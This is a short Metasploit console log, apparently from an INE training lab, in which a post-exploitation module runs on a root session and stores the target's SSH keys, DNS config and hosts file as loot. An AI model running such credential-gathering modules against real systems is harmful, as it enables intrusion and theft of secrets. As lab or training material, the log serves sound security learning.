 msf6 post(multi/gather/env) > use post/linux/gather/enum_network
msf6 post(linux/gather/enum_network) > setg session 1
session ⇒ 1
msf6 post(linux/gather/enum_network) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[*] Running module against demo.ine.local (192.24.81.3)
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux demo.ine.local 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul
 5 10:34:03 UTC 2024 x86_64 GNU/Linux
[*] Collecting data...
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[-] Unable to get data for Firewall config
[+] DNS config stored in /root/.msf4/loot/20251017122626_default_192.24.81.3_linux.en
um.netwo_926705.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20251017122626_default_192.24.81.3_linux.enu
m.netwo_339552.txt
[+] SSH keys stored in /root/.msf4/loot/20251017122626_default_192.24.81.3_linux.enum
.netwo_877162.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /root/.msf4/loot/20251017122626_default_192.24.81.3_linux
.enum.netwo_725075.txt
[*] Post module execution completed